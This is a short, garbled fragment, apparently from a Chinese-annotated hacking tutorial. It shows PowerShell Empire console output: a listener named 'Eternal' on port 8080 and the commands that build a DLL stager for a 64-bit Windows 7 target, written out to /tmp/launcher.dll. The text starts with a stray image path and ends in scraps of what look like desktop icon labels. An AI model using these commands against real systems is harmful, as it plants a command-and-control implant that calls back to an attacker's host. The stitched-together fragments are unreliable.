 [*] Active listeners:
ID Name Host Type Delay/Jitter KillDate Redirect Target
-- ---- ---- ------- ------------ -------- ---------------
1 Eternal http://172.31.74.117:8080 native 5/0.0
(Empire: listeners) > usestager dll Eternal listener的名字
(Empire: stager/dll) > set Arch x64 目标机器win7是64位的
(Empire: stager/dll) > execute
[*] Stager output written out to: /tmp/launcher.dll
(Empire: stager/dll) >
Videos
Trash
Kali Liv
mato
MOZ
Th
the